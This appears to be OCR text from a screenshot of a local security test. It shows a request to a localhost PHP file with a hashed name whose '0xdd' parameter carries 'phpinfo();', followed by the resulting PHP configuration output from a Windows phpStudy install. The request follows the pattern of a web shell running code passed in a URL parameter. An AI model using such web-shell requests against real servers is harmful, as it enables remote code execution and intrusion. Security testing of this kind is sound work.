 127.0.0.1/public/0xdd.php3b58a9545013e88c7186db11bb158c44.php?0xdd=phpinfo();
PHP Version 7.1.9
php
System Windows NT DESKTOP-6UFJRI4 10.0 build 18363 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\one\Documents\phpstudy_pro\Extensions\php\php7.1.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303